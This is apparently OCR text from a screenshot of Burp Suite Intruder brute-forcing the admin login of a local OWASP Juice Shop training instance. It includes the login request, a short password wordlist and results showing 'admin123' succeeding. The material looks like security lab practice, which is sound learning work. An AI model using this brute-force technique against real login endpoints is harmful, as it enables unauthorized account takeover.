 OWASP Juice
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Kali Linux
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Account EN
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
You succe X
You succe X
You succe X
You succe X
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11;
4 Accept: application/json, text
5 Accept-Language: en-US,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000
12 Cookie: language=en; welcomeba
13
14 {"email":"admin@juice-sh.op","
2. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 401 385
1 test 401 385
2 admin 401 385
3 hello 401 385
4 password 401 385
5 P@ssw0rd 401 385
6 admin123 200 1192
7 correctpassword 401 385
8 howdareyou 401 385
9 anothertest 401 385
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://127.0.0.1:3000
? Search... 0 matches
Finished
? Search... 0 matches Clear
1 payload position Length: 586
G Log in with Google
Not yet a customer?